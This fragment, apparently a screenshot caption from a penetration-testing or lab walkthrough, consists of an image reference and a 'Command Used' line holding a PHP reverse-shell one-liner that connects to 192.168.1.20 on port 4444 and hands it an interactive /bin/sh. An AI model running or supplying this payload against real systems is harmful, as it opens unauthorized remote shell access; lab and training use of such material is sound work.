 Command Used: php -r '$sock=fsockopen("192.168.1.20",4444);exec("/bin/sh -i<&3 >&3 2>&3");'